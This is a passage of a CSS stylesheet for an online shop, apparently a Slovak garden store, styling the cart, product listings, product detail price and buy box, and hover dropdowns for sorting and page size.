}

ul.nav-wizard .active ~ li {
    background-color: #fafafa;
    border: 1px solid #f5f5f5;
}

ul.nav-wizard .active ~ li::after {
    border-left: 16px solid #fafafa;
}

ul.nav-wizard li::before {
    border-left: 16px solid #ddd;
}

#discount_code {
    text-align: left;
    width:auto;
}

.cart-items-number {
    padding: 3px 5px;
}

.mini-cart-info .table-condensed a {
    font-size: 12px
}

.mini-cart-info tfoot {
    padding: 10px 0;
    border-top: 1px solid #eee
}

.cart #Button_AddDiscount, .cart .mb-20 .btn.pull-right {
    background: #f5f5f5;
    border: 1px solid #eee;
}

.cart td {
    width: 100%
}
@media screen and (max-width: 540px) {
.delivery-payment .col-md-4 {
    display:none;
}
    }



.e-comm .checkbox input[type="checkbox"] {margin-right:15px}

.btn-default {padding:12px;}
.next-action.margin-bottom-20 {margin-bottom: 0}


.cart .table-bordered, .cart .table-bordered td {
    border-right: none;
    border-left: none;
    border-bottom: 1px solid #f5f5f5
}



.cart .table-bordered, .cart .table-bordered td {
    vertical-align: middle;
}

.no-more-tables .table > thead > tr > th, .no-more-tables .table > tbody > tr > th, .no-more-tables .table > tfoot > tr > th, .no-more-tables .table > thead > tr > td, .no-more-tables .table > tbody > tr > td, .no-more-tables .table > tfoot > tr > td {border:none!important}

.cart .form-group .form-control {
    text-align: center;
}

.cart .info {
    margin-right: 15px;
}

.owl-slider-002 .owl-controls .owl-nav div.owl-prev, .owl-slider-002 .owl-controls .owl-nav div.owl-next {
    line-height: 41px;
}

.owl-hero-text a, .owl-hero-sub-text a {
    display: block;
    height: auto;
}

.owl-hero-sub-text a {
    font-size: 15px;
}

.owl-carousel .product-block .footer {
    padding-top: 0;
}

.owl-carousel .product-block .title {
    margin: 0;
}


.owl-hero-outer .btn {
  margin-top: 10px;
  background-color:rgba(34, 34, 34, .3);
  font-size: 14px;
  font-weight: 600;
  display: inline-block;
  padding: 10px 20px 10px 20px;
  border-radius: 4px;
  color: #ffffff;
  margin-top: 20px;
  border: 2px solid #FFF;
}

.owl-carousel .product-block .img-center {
  height: 150px !important;
}

.owl-hero-outer .btn:hover {
    background: rgb(153, 204, 51, .9);
	transition: all 0.3s ease 0s;
}

.owl-theme .owl-controls .owl-nav [class*="owl-"] {
    display: block;
}

.yamm .yamm-content {
    padding: 0px 10px 10px 20px;
}

.nav-center-side .owl-next, .nav-center-side .owl-prev {
    opacity: 0.4 !important;
}

.price-filters-h .price-slider .values {
    margin: 0 0px 10px 25px;
}

.price-filters-h .price-slider .values input {
    font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif;
}

.noUi-horizontal .noUi-handle {
    left: -8px;
}

.a-color {
  border: 1px solid #ccc;
  vertical-align: sub;
  width: 15px;
  height: 15px;
  margin:0 7px 0 0;
	}	

.btn-block {
	width: auto;
}

.old-price {
    float: left;
    padding-right: 5px;
    font-size: 13px !important
}

.highlight  {
  background: rgb(245, 245, 245);
  border-bottom: 1px solid #ededed;
  border-top: 1px solid #ededed;
  border-radius: 10px;
  width: 100%;
  padding: 10px 25px;
  margin-bottom: 15px;
  }

.highlight h3 {
  margin-top: 5px;
  }

.highlight-set, .highlight-stojany-ext {
  background: rgb(245, 250, 235);
  border-bottom: 1px solid #ededed;
  border-top: 1px solid #ededed;
  border-radius: 4px;
  width: 100%;
  padding: 15px 25px;
  margin-bottom: 15px; 
  font-size: 18px; 
}




.contact-info  {
  width: 100%;
  padding: 10px 25px;
  }

.bg-grey {
  background: #f5f5f5 none repeat scroll 0 0;
  border-bottom: 1px solid #ededed;
  border-top: 1px solid #ededed;
  border-radius: 4px;
    }

.new-price {
    float: left;
    padding-right: 10px;
}

/* BEGIN zoznam-produktov eshop*/

.title a:hover {
    text-decoration: none
}

.products-list .product-block figure {
    overflow: hidden;
    border-bottom: none;
    padding-bottom: 0
}

.product-block .title {
    min-height: 0;
    text-decoration: none;
    overflow: visible;
    font-weight: normal;
    font-size: 13px;
    height: auto !important;
    margin-bottom: 5px;
	display: flex;
}

.sm-down .a-color {
    display: none;
}



.category-list .thumbnail-left {
    background-color: #FFF	;
    border: 1px solid #f5f5f5;
	border-radius: 5px;
    padding: 10px;
	text-align: left!important;
	align-items:center;
	display: flex;
}

.category-list a:hover, .category-list a:focus  {
	background: red;
	text-decoration: none!important;
    }

.category-list .thumbnail-left:hover {
	filter: brightness(0.95);
	transition: all 0.3s ease 0s;     
    }


.category-list .thumbnail-left-img img {
    width: 50px;
    max-width: none;
	margin-right: 10px;
}
@media only screen and (min-width: 768px) {
  .products-list .product-block {
    margin-bottom: 20px;
  }
}



.product-block figure {
	border:none;}

@media only screen and (min-width: 768px) {
  .zoznam-produktov .product-block .img-center {
    max-width: 100%;
    max-height: 100%;
    height: auto!important;
  }
}

@media only screen and (min-width: 1200px) {
  .zoznam-produktov .product-block .img-center {
    max-width: 100%;
    max-height: 100%;
    height: 200px!important;
  }

} 

.product-block .price-box .old-price ~ .new-price {
  color: #e00e00 !important;
}

.zoznam-produktov .products-list .product-block .footer {
  padding-top: 0;
}


.zoznam-produktov .products-list .product-block .color-outer, .detail .products-list .product-block .color-outer {
    opacity: 0.1
}

.zoznam-produktov .products-list .product-block .color-outer:hover, .detail .products-list .product-block .color-outer:hover {
    opacity: 1
}

.col-md-6:nth-child(2) > p:nth-child(5) {display:none!important;}
	
.product-block:hover {
    filter: brightness(0.95);
}
	

    

    
#links a:hover {
	color: #b4ca3c;
	transition: all 0.3s ease 0s!important;
}
	
.prod-form p:nth-child(9) {display:none;}
    
.pushy {
  width: 340px!important;
}
.pushy-left {
  transform: translate3d(-340px, 0, 0);
}

.pushy-open-left .pushy-left {
  transform: translate3d(0, 0, 0) !important;
}

.pushy-open-left .pushy-container,
.pushy-open-left .push {
  transform: translate3d(340px, 0, 0) !important;
}
.infos {
    background: #f5f5f5 none repeat scroll 0 0;
    border-bottom: 1px solid #ededed;
    border-top: 1px solid #ededed;
    margin: 0 auto;
    width: 100%;
    padding-bottom: 15px!important;
    padding-top: 15px!important;
}
    
.infos .home {
    padding-top: 5px;
    padding-bottom: 5px;
}



.infos h3 {
  margin-top: 0px;
}    
    



.infos .media-object {
    margin-right: 10px;
    }

.infos .articles-list-generic h2 {
    margin-bottom: 25px;
    }

.infos .infos-inner {
    padding: 20px 0 !important;
    display: inline-block;
}
    
    .zoznam-produktov .products-list .product-block .footer {
  margin-top: 10px !important;
}
    /* Garden-shop detail: nova cena cervena len pri zlave */
body.detail .prod-form .price:has(.price-old) .price-new,
body.detail .prod-form .price:has(.price-old) .price-new #price-with-tax {
  color: #e00e00 !important;
}

body.detail .prod-form .price .price-info {
    color: #777;
}

body.detail .prod-form .price {
    display: flex;
    align-items: baseline;
    column-gap: 8px;
    row-gap: 4px;
    flex-wrap: wrap;
}

body.detail .prod-form .price .price-label {
    width: 100%;
}

body.detail .prod-form .price .price-new,
body.detail .prod-form .price .price-old {
    display: inline-block;
    width: auto;
    white-space: nowrap;
}

body.detail .prod-form .price .price-label.price-without-tax {
    font-size: 12px;
}

.detail .price-label {
    font-size: 15px;
}

.detail .price .price-label {
    font-size: 11px;
    letter-spacing: 0.12em;
    text-transform: uppercase;
    color: #777;
}

  .zoznam-produktov .products-list .product-block {
    padding: 10px!important;
  }

/* ============================================
   Kategórie - horizontálny scroll na mobile
   ============================================ */
@media (max-width: 767px) {
    .category-list {
        display: flex !important;
        flex-wrap: nowrap !important;
        overflow-x: scroll !important;
        overflow-y: hidden !important;
        -webkit-overflow-scrolling: touch;
        scrollbar-width: thin;
        scrollbar-color: #666 transparent;
        padding: 0 15px 8px 15px;
        margin-left: -15px;
        margin-right: -15px;
        width: calc(100% + 30px) !important;
        gap: 0;
    }

    .category-list::-webkit-scrollbar {
        height: 2px;
    }

    .category-list::-webkit-scrollbar-track {
        background: transparent;
    }

    .category-list::-webkit-scrollbar-thumb {
        background: #888;
        border-radius: 1px;
    }

    .category-list > .row,
    .category-list > .row.thumbnails {
        display: contents !important;
    }

    .category-list .row > div,
    .category-list .row > .col-xs-12,
    .category-list .row > [class*="col-"] {
        flex: 0 0 75px !important;
        width: 75px !important;
        max-width: 75px !important;
        min-width: 75px !important;
        padding: 0 8px !important;
        margin: 0 !important;
        float: none !important;
    }

    .category-list .thumbnail-left {
        flex-direction: column !important;
        display: flex !important;
        align-items: center;
        text-align: center;
        padding: 5px 0;
        border: none !important;
        background: none !important;
        width: 100%;
    }

    .category-list .thumbnail-left-img {
        display: block !important;
        margin: 0 auto 5px auto !important;
    }

    .category-list .thumbnail-left-img img {
        width: 50px !important;
        height: 50px !important;
        object-fit: contain !important;
        margin: 0 auto !important;
    }

    .category-list .thumbnail-left-text,
    .category-list .thumbnail-left .media-body {
        width: 100%;
    }

    .category-list h2.media-heading,
    .category-list .media-title {
        font-size: 12px !important;
        font-weight: 400 !important;
        margin: 0;
        line-height: 1.2;
        white-space: normal;
    }
}

/* ============================================
   Názov produktu - bližšie k cene, zarovnanie doľava
   ============================================ */
.zoznam-produktov .product-block .title {
    font-size: 14px;
    font-weight: 400;
    letter-spacing: 0.01em;
    line-height: 1.4;
    margin-bottom: 0;
    min-height: auto;
    text-align: left;
}

.zoznam-produktov .product-block .title a {
    color: #1a1a1a;
    text-decoration: none;
    height: auto;
    display: block;
    padding: 0;
    transition: color 0.2s ease;
}

.zoznam-produktov .product-block .title a:hover {
    color: #666;
}

/* Cena - bližšie k názvu, zarovnanie doľava */
.zoznam-produktov .product-block .price-box {
    padding: 0;
    margin-top: -5px;
    text-align: left;
    display: flex;
    align-items: baseline;
    justify-content: flex-start;
    gap: 6px;
    flex-wrap: wrap;
    width: 100%;
}

.zoznam-produktov .product-block .price-box .price,
.zoznam-produktov .product-block .price-box .old-price {
    margin: 0;
    padding: 0;
}

.zoznam-produktov .product-block .price-box .price,
.zoznam-produktov .product-block .price-box .new-price {
    font-size: 14px;
    font-weight: 500;
    color: #1a1a1a;
    letter-spacing: 0.02em;
}

.zoznam-produktov .product-block .price-box .old-price {
    font-size: 14px;
    color: #999;
    text-decoration: line-through;
    margin-right: 8px;
    display: inline-block;
    width: auto;
    white-space: nowrap;
}

/* Footer produktu */
.zoznam-produktov .product-block .footer {
    padding: 0 0 15px 0;
    margin-top: 0 !important;
    display: flex;
    justify-content: flex-start;
}

/* ============================================
   PRODUCT DETAIL - Quantity & Add to Cart button
   ============================================ */
.detail .buy-box .row:last-child {
    display: flex;
    flex-wrap: nowrap;
    align-items: flex-end;
}

.detail .buy-box .row > .col-xs-6.bottom-column:first-child {
    width: 140px;
    flex: 0 0 140px;
}

.detail .buy-box .row > .col-xs-6.bottom-column:last-child {
    width: auto;
    flex: 1 1 auto;
    margin-left: 15px;
}

.detail .buy-box #quantity,
.detail .buy-box input.js-quantity {
    width: 50px !important;
    min-width: 50px !important;
    height: 44px !important;
    text-align: center;
    font-size: 16px;
    color: #333 !important;
    background: #fff !important;
    padding: 0 5px !important;
    line-height: 44px;
}

.detail .buy-box .input-group-btn .btn,
.detail .buy-box .quantity-btn,
.detail .buy-box button[data-type="minus"],
.detail .buy-box button[data-type="plus"] {
    height: 44px !important;
    width: 44px !important;
    line-height: 44px;
    padding: 0 !important;
}

/* Detail - Do kosika button color */
body.detail .prod-form .btn.btn-primary,
body.detail .prod-form #addToBasket {
    background-color: #99cc33;
    border-color: #99cc33;
}

body.detail .prod-form .btn.btn-primary.btn-lg:hover {
    background-color: #8fbe2e !important;
    border-color: #8fbe2e !important;
}

@media (max-width: 480px) {
    .detail .buy-box .row > .col-xs-6.bottom-column:first-child {
        width: 120px;
        flex: 0 0 120px;
    }
}

/* ============================================
   SCROLLABLE DROPDOWN MENUS
   Pre filter a sorting dropdowns
   ============================================ */

/* Scrollovatelne dropdown menu */
.scrollable-menu,
.dropdown-menu.scrollable-menu {
    max-height: 280px;
    overflow-y: auto;
    overflow-x: hidden;
}

/* Krajsi scrollbar (webkit - Chrome, Safari, Edge) */
.scrollable-menu::-webkit-scrollbar {
    width: 6px;
}

.scrollable-menu::-webkit-scrollbar-track {
    background: #f5f5f5;
    border-radius: 3px;
}

.scrollable-menu::-webkit-scrollbar-thumb {
    background: #ccc;
    border-radius: 3px;
}

.scrollable-menu::-webkit-scrollbar-thumb:hover {
    background: #999;
}

/* Desktop sorter ako dropdown */
.sorter-bar,
.sorter-links {
    position: relative;
    overflow: visible;
}

.sorter-desktop {
    position: relative;
    display: inline-block;
    z-index: 100;
}

/* Aktivny link - button */
.sorter-desktop .sorter-link.active {
    display: inline-block;
    min-width: 160px;
    padding: 8px 30px 8px 12px;
    background: #fff;
    border: 1px solid #ddd;
    border-radius: 3px;
    white-space: nowrap;
    position: relative;
    box-sizing: border-box;
    text-decoration: none;
    font-weight: normal;
}

.sorter-desktop .sorter-link.active::after {
    content: "▼";
    font-size: 8px;
    position: absolute;
    right: 10px;
    top: 50%;
    transform: translateY(-50%);
    transition: transform 0.2s ease;
}

/* Ostatne linky - skryte, absolutne pozicovane */
.sorter-desktop .sorter-link:not(.active) {
    display: none !important;
}

/* Dropdown wrapper - spolocny border */
.sorter-desktop::before {
    content: "";
    position: absolute;
    top: 100%;
    left: 0;
    min-width: 160px;
    background: #fff;
    border: 1px solid #ddd;
    border-top: none;
    border-radius: 0 0 3px 3px;
    box-shadow: 0 4px 12px rgba(0, 0, 0, 0.1);
    opacity: 0;
    visibility: hidden;
    transition: opacity 0.15s ease;
    z-index: 98;
    pointer-events: none;
    height: 152px; /* 4 polozky x 38px */
}

/* Hover stavy */
.sorter-desktop:hover .sorter-link.active {
    border-radius: 3px 3px 0 0;
    border-bottom-color: transparent;
}

.sorter-desktop:hover .sorter-link.active::after {
    transform: translateY(-50%) rotate(180deg);
}

.sorter-desktop:hover::before {
    opacity: 1;
    visibility: visible;
    pointer-events: auto;
}

/* Zobrazit polozky */
.sorter-desktop:hover .sorter-link:not(.active) {
    display: block !important;
    position: absolute;
    left: 0;
    min-width: 160px;
    padding: 8px 12px;
    background: #fff;
    white-space: nowrap;
    z-index: 99;
    border: none;
    text-decoration: none;
}

/* Pozicie poloziek */
.sorter-desktop:hover .sorter-link:nth-child(1):not(.active) { top: 100%; }
.sorter-desktop:hover .sorter-link:nth-child(2):not(.active) { top: calc(100% + 38px); }
.sorter-desktop:hover .sorter-link:nth-child(3):not(.active) { top: calc(100% + 76px); }
.sorter-desktop:hover .sorter-link:nth-child(4):not(.active) { top: calc(100% + 114px); }
.sorter-desktop:hover .sorter-link:nth-child(5):not(.active) { top: calc(100% + 152px); }

/* Korekcie pozicii podla toho, ktory je active */
.sorter-desktop:hover .sorter-link.active:nth-child(1) ~ .sorter-link:nth-child(2) { top: 100%; }
.sorter-desktop:hover .sorter-link.active:nth-child(1) ~ .sorter-link:nth-child(3) { top: calc(100% + 38px); }
.sorter-desktop:hover .sorter-link.active:nth-child(1) ~ .sorter-link:nth-child(4) { top: calc(100% + 76px); }
.sorter-desktop:hover .sorter-link.active:nth-child(1) ~ .sorter-link:nth-child(5) { top: calc(100% + 114px); }

.sorter-desktop:hover .sorter-link.active:nth-child(2) ~ .sorter-link:nth-child(3) { top: calc(100% + 38px); }
.sorter-desktop:hover .sorter-link.active:nth-child(2) ~ .sorter-link:nth-child(4) { top: calc(100% + 76px); }
.sorter-desktop:hover .sorter-link.active:nth-child(2) ~ .sorter-link:nth-child(5) { top: calc(100% + 114px); }

.sorter-desktop:hover .sorter-link.active:nth-child(3) ~ .sorter-link:nth-child(4) { top: calc(100% + 76px); }
.sorter-desktop:hover .sorter-link.active:nth-child(3) ~ .sorter-link:nth-child(5) { top: calc(100% + 114px); }

.sorter-desktop:hover .sorter-link.active:nth-child(4) ~ .sorter-link:nth-child(5) { top: calc(100% + 114px); }

/* Hover efekt na polozkach */
.sorter-desktop .sorter-link:not(.active):hover {
    background: #f5f5f5;
}

/* ============================================
   PAGESIZE DROPDOWN
   ============================================ */

/* Desktop pagesize ako dropdown */
.pagesize-desktop {
    position: relative;
    display: inline-flex;
    align-items: center;
    z-index: 99;
}

.pagesize-desktop .pagesize-label {
    margin-right: 8px;
}

/* Aktivny link - button */
.pagesize-desktop .pagesize-link.active {
    display: inline-block;
    min-width: 60px;
    padding: 8px 30px 8px 12px;
    background: #fff;
    border: 1px solid #ddd;
    border-radius: 3px;
    white-space: nowrap;
    position: relative;
    box-sizing: border-box;
    text-decoration: none;
}

.pagesize-desktop .pagesize-link.active::after {
    content: "▼";
    font-size: 8px;
    position: absolute;
    right: 10px;
    top: 50%;
    transform: translateY(-50%);
    transition: transform 0.2s ease;
}

/* Ostatne linky - skryte */
.pagesize-desktop .pagesize-link:not(.active) {
    display: none;
}

/* Dropdown wrapper - spolocny border */
.pagesize-desktop::after {
    content: "";
    position: absolute;
    top: 100%;
    right: 0;
    min-width: 60px;
    background: #fff;
    border: 1px solid #ddd;
    border-top: none;
    border-radius: 0 0 3px 3px;
    box-shadow: 0 4px 12px rgba(0, 0, 0, 0.1);
    opacity: 0;
    visibility: hidden;
    transition: opacity 0.15s ease;
    z-index: 98;
    pointer-events: none;
    height: 152px; /* 4 polozky x 38px */
}

/* Hover stavy */
.pagesize-desktop:hover .pagesize-link.active {
    border-radius: 3px 3px 0 0;
    border-bottom-color: transparent;
}

.pagesize-desktop:hover .pagesize-link.active::after {
    transform: translateY(-50%) rotate(180deg);
}

.pagesize-desktop:hover::after {
    opacity: 1;
    visibility: visible;
    pointer-events: auto;
}

/* Zobrazit polozky */
.pagesize-desktop:hover .pagesize-link:not(.active) {
    display: block;
    position: absolute;
    right: 0;
    min-width: 60px;
    padding: 8px 12px;
    background: #fff;
    white-space: nowrap;
    z-index: 99;
    border: none;
    text-decoration: none;
    text-align: center;
}

/* Pozicie poloziek - 5 poloziek (36, 50, 100, 150, 200) */
.pagesize-desktop:hover .pagesize-link:nth-child(2):not(.active) { top: 100%; }
.pagesize-desktop:hover .pagesize-link:nth-child(3):not(.active) { top: calc(100% + 38px); }
.pagesize-desktop:hover .pagesize-link:nth-child(4):not(.active) { top: calc(100% + 76px); }
.pagesize-desktop:hover .pagesize-link:nth-child(5):not(.active) { top: calc(100% + 114px); }
.pagesize-desktop:hover .pagesize-link:nth-child(6):not(.active) { top: calc(100% + 152px); }

/* Korekcie pozicii podla toho, ktory je active */
.pagesize-desktop:hover .pagesize-link.active:nth-child(2) ~ .pagesize-link:nth-child(3) { top: 100%; }
.pagesize-desktop:hover .pagesize-link.active:nth-child(2) ~ .pagesize-link:nth-child(4) { top: calc(100% + 38px); }
.pagesize-desktop:hover .pagesize-link.active:nth-child(2) ~ .pagesize-link:nth-child(5) { top: calc(100% + 76px); }
.pagesize-desktop:hover .pagesize-link.active:nth-child(2) ~ .pagesize-link:nth-child(6) { top: calc(100% + 114px); }

.pagesize-desktop:hover .pagesize-link.active:nth-child(3) ~ .pagesize-link:nth-child(4) { top: calc(100% + 38px); }
.pagesize-desktop:hover .pagesize-link.active:nth-child(3) ~ .pagesize-link:nth-child(5) { top: calc(100% + 76px); }
.pagesize-desktop:hover .pagesize-link.active:nth-child(3) ~ .pagesize-link:nth-child(6) { top: calc(100% + 114px); }

.pagesize-desktop:hover .pagesize-link.active:nth-child(4) ~ .pagesize-link:nth-child(5) { top: calc(100% + 76px); }
.pagesize-desktop:hover .pagesize-link.active:nth-child(4) ~ .pagesize-link:nth-child(6) { top: calc(100% + 114px); }

.pagesize-desktop:hover .pagesize-link.active:nth-child(5) ~ .pagesize-link:nth-child(6) { top: calc(100% + 114px); }

/* Hover efekt na polozkach */
.pagesize-desktop .pagesize-link:not(.active):hover {
    background: #f5f5f5;
}

/* Pagesize nalavo od pagination - len spodny navigator */
.pageNavigatorBottom {
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 15px;
    flex-wrap: wrap;
}

.pageNavigatorBottom > .text-center {
    margin: 0 !important;
    display: flex;
    align-items: center;
    justify-content: center;
}

.pageNavigatorBottom .pager-short {
    margin: 0;
    padding: 0;
    display: inline-flex;
    align-items: center;
    gap: 10px;
}

.pageNavigatorBottom .pager-short > li > a,
.pageNavigatorBottom .pager-short > li > span {
    display: inline-flex;
    align-items: center;
    justify-content: center;
    height: 36px;
    line-height: 36px;
    padding: 0 10px;
}

.pageNavigatorBottom .pagesize-desktop {
    order: -1;
}

.pageNavigatorBottom .pagesize-desktop .pagesize-link.active {
    height: 36px;
    line-height: 36px;
    padding: 0 30px 0 12px;
}

.pageNavigatorBottom .pagesize-desktop:hover .pagesize-link:not(.active) {
    line-height: 36px;
    padding: 0 12px;
}

.pageNavigatorBottom .pagesize-desktop .pagesize-label {
    display: none;
}

.pageNavigatorBottom .pagination {
    margin: 0;
    display: inline-flex;
    align-items: center;
}

.pageNavigatorBottom .pagination > li > a,
.pageNavigatorBottom .pagination > li > span {
    display: inline-flex;
    align-items: center;
    justify-content: center;
    height: 36px;
    line-height: 36px;
    padding: 0 10px;
}

@supports selector(:has(*)) {
    .pageNavigatorBottom > .text-center:has(#load-more-btn) {
        display: none !important;
    }
}

/* ============================================
   END SCROLLABLE DROPDOWN
   ============================================ */
#mailchimp {
    display: none !important;
}

#load-more-btn {
    display: none !important;
    visibility: hidden !important;
}
/* ============================================
   PRODUCT LIST DESIGN
   Minimalistický, moderný štýl
   ============================================ */

/* Product card - čistý minimalistický štýl */
.zoznam-produktov .product-block {
    background: #fff;
    border: none;
    border-radius: 0;
    padding: 0;
    margin-bottom: 30px;
    transition: all 0.3s ease;
}

/* Hover efekt - jemný tieň */
.zoznam-produktov .product-block:hover {
    filter: none;
    box-shadow: 0 4px 20px rgba(0, 0, 0, 0.08);
}

/* Figure/obrázok kontajner */
.zoznam-produktov .product-block figure {
    position: relative;
    overflow: hidden;
    background: #f8f8f8;
    margin-bottom: 15px;
}

/* Obrázok produktu - zoom efekt pri hover */
.zoznam-produktov .product-block figure img {
    transition: transform 0.5s ease, opacity 0.3s ease;
    width: 100%;
    height: auto;
    object-fit: contain;
}

.zoznam-produktov .product-block:hover figure img {
    transform: scale(1.03);
}

/* Názov produktu - moderná typografia */
.zoznam-produktov .product-block .title {
    font-size: 14px;
    font-weight: 400;
    letter-spacing: 0.01em;
    line-height: 1.4;
    margin-bottom: 0;
    min-height: auto;
    text-align: left;
}

.zoznam-produktov .product-block .title a {
    color: #1a1a1a;
    text-decoration: none;
    height: auto;
    display: block;
    padding: 0;
    transition: color 0.2s ease;
}

.zoznam-produktov .product-block .title a:hover {
    color: #666;
}

/* Cena - čistý minimalistický štýl */
.zoznam-produktov .product-block .price-box {
    padding: 0;
    margin-top: -5px;
    text-align: left;
    display: flex;
    align-items: baseline;
    gap: 6px;
    flex-wrap: wrap;
}

.zoznam-produktov .product-block .price-box .price,
.zoznam-produktov .product-block .price-box .old-price {
    margin: 0;
    padding: 0;
}

.zoznam-produktov .product-block .price-box .price,
.zoznam-produktov .product-block .price-box .new-price {
    font-size: 14px;
    font-weight: 500;
    color: #1a1a1a;
    letter-spacing: 0.02em;
}

.zoznam-produktov .product-block .price-box .old-price {
    font-size: 14px;
    color: #999;
    text-decoration: line-through;
    margin-right: 8px;
}

/* Footer produktu */
.zoznam-produktov .product-block .footer {
    padding: 0 0 15px 0;
    margin-top: 0;
}

/* Statusy/labely - minimalistický štýl */
.zoznam-produktov .product-block .statuses {
    position: absolute;
    top: 10px;
    left: 10px;
    z-index: 2;
}

.zoznam-produktov .product-block span.label {
    background: rgba(255, 255, 255, 0.75);
    color: #1a1a1a;
    font-size: 10px;
    font-weight: 500;
    letter-spacing: 0.05em;
    text-transform: uppercase;
    padding: 5px 10px;
    border-radius: 0;
    backdrop-filter: blur(5px);
}

.zoznam-produktov .product-block span.label-green {
    background: rgba(156, 207, 49, 0.75);
    color: #fff;
}

.zoznam-produktov .product-block span.label-red {
    background: rgba(200, 50, 50, 0.75);
    color: #fff;
}

/* Grid spacing */
.zoznam-produktov .products-list .row > [class*="col-"] {
    padding-left: 10px;
    padding-right: 10px;
}

/* Responsive úpravy */
@media (min-width: 992px) {
    .zoznam-produktov .product-block .title {
        font-size: 14px;
    }

    .zoznam-produktov .product-block .price-box .price,
    .zoznam-produktov .product-block .price-box .new-price,
    .zoznam-produktov .product-block .price-box .old-price {
        font-size: 14px;
    }
}

@media (max-width: 767px) {
    .zoznam-produktov .product-block {
        margin-bottom: 20px;
    }

    .zoznam-produktov .product-block .title {
        font-size: 13px;
    }

    .zoznam-produktov .product-block .price-box .price,
    .zoznam-produktov .product-block .price-box .new-price {
        font-size: 14px;
    }
}

/* ============================================
   END  PRODUCT LIST DESIGN
   ============================================ */

/* ============================================
   PRODUCT DETAIL (from Garden-shop)
   ============================================ */
.detail .product-detail .prod-form h1 {
    font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
    font-size: 22px;
    line-height: 1.25;
    font-weight: 500;
    letter-spacing: 0.01em;
    margin-bottom: 10px;
}

.detail .product-detail .shortdesc {
    font-size: 14px;
    line-height: 1.6;
    color: #555;
    margin-bottom: 18px;
}

.detail .buy-box {
    border-top: 1px solid #eee;
    border-bottom: 1px solid #eee;
    padding: 18px 0 18px 20px;
    margin: 16px 0 10px 0;
}

.detail .price .price-label {
    font-size: 11px;
    letter-spacing: 0.12em;
    text-transform: uppercase;
    color: #777;
}

.detail .price .price-new {
    font-size: 22px;
    font-weight: 600;
    color: #111;
    letter-spacing: 0.01em;
    white-space: nowrap;
}

.detail .price .price-old {
    color: #8a8a8a;
}

.detail .prod-form .btn.btn-primary.btn-lg {
    background: #99cc33;
    border: 1px solid #99cc33;
    text-transform: uppercase;
    letter-spacing: 0.08em;
    font-size: 12px;
    padding: 14px 18px;
}

.detail .prod-form .btn.btn-primary.btn-lg:hover {
    background: #8fbe2e;
    border-color: #8fbe2e;
}

.detail .prod-labels {
    margin-top: 10px;
}

.detail .prod-labels .label {
    background: #f5f5f5;
    color: #111;
    border: 1px solid #e6e6e6;
    font-size: 11px;
    letter-spacing: 0.06em;
    text-transform: uppercase;
}

.prod-labels li {
    margin-bottom: 0;
}

.detail .spec.prod-spec {
    border-top: 1px solid #eee;
    margin-top: 18px;
    padding-top: 16px;
}

@media (max-width: 767px) {
    .detail .product-detail .prod-form h1 {
        font-size: 20px;
    }

    .detail .price .price-new {
        font-size: 20px;
    }

    .detail .prod-form .btn.btn-primary.btn-lg {
        font-size: 11px;
        padding: 12px 14px;
    }
}
.prod-labels li {
    margin-bottom: 0;
}
